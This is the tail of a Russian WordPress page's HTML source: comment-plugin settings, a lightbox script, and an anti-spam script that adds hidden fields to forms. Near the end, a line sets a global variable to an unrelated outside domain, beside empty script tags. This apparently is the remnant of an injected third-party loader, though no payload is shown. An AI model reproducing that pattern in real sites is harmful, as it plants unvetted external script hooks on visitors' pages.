\u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2835","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.494 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:06:32 -->

<!-- Compression = gzip -->
<!-- super cache -->

